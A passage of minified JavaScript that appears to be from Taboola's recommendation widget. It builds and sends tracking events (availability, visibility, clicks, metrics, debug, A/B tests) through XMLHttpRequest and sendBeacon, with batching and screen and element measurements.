r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var 